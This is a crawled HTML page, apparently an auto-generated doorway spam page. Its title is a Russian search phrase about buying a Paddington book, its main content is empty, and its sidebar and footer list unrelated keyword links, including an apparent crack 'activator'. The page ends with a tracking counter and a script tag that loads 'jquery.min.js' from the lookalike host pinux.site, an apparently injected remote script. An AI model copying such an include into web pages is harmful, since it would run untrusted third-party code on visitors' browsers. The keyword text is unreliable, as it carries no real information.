

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-priklyucheniya-paddingtona-kniga-kupit.html
body_size: 1970
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приключения паддингтона книга купить - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приключения паддингтона книга купить</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-shemy-analiza-kontrolnyh-rabot-v-4-klasse.html">Схемы анализа контрольных работ в 4 классе</a></li>
                                <li><a href="nwi3j2-skachat-knigu-marketing-akulich.html">Скачать книгу маркетинг акулич</a></li>
                                <li><a href="nwi3j2-gost-r-iso-7870-2-2011.html">Гост р исо 7870 2 2011</a></li>
                                <li><a href="nwi3j2-rasshifrovka-akkordov-na-gitare-dlya-nachinayuschih.html">Расшифровка аккордов на гитаре для начинающих</a></li>
                                <li><a href="nwi3j2-driver-teredo-tunneling-pseudo-interface-windows-7.html">Driver teredo tunneling pseudo interface windows 7</a></li>
                                <li><a href="nwi3j2-kniga-iz-fotografiy-zakazat-spb.html">Книга из фотографий заказать спб</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-rozhdestvenskaya-pesnya-dobryy-tebe-vecher-skachat-besplatno.html">Рождественская песня добрый тебе вечер скачать бесплатно</a></li>
                                            <li><a href="nwi3j2-reshenie-primerov-s-minusovoy-stepenyu.html">Решение примеров с минусовой степенью</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-aleksey-kunin-knigi-skachat.html">Алексей кунин книги скачать</a></li>
                                            <li><a href="nwi3j2-kak-postavit-fon-v-prezentacii-powerpoint-2010.html">Как поставить фон в презентации powerpoint 2010</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-krasivye-loshadi-na-rabochiy-stol-skachat-besplatno.html">Красивые лошади на рабочий стол скачать бесплатно</a></li>
                                            <li><a href="nwi3j2-aktivator-ksm.html">Активатор ksm</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-zhurnal-dostupa-k-faylam.html">Журнал доступа к файлам</a></li>
                                            <li><a href="nwi3j2-2-h-trubnaya-sistema-otopleniya-shema.html">2 х трубная система отопления схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
